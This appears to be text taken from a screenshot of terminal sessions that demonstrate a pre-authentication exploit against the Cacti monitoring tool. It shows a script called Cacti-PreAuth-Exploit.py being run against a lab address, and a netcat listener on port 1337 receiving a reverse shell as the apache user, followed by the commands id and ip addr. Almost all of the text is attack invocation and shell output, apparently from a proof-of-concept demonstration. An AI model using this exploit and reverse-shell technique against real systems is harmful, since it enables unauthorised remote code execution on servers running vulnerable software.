 Terminal
askar@arrow /opt/Cacti-exploit
$python Cacti-PreAuth-Exploit.py http://192.168.178.154/cacti 192.168.178.1 1337
[+] File Found and Guest is enabled!
[+] Sending malicous request, check your nc ;)
Terminal
[askar@arrow]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36894)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:system_r:httpd_t:s0
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:09:2f:a4 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.154/24 brd 192.168.178.255 scope global dynamic ens160
valid_lft 1025sec preferred_lft 1025sec
inet6 fe80::5cc0:cb06:53a5:bea9/64 scope link
valid_lft forever preferred_lft forever